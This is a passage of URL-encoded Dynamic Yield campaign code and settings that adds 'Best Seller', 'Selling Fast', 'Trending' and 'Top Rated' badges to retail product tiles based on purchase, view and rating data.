0%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short%20-%20Selling%20Fast","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22SELLING%2520FAST%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","_ProductViewed","Green%20Long",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Top%20Rated","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20ratingThreshold%20=%20parseFloat('$%7BStar%20Rating%20Threshold%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20console.log('badge%20created');%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productData%20&&%20productData.productData.yotpoRatingAvg)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productData.yotpoRatingAvg;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20convertedSocialProofData%20=%20parseFloat(socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(convertedSocialProofData%20%3E=%20ratingThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached%20'%20+%20socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%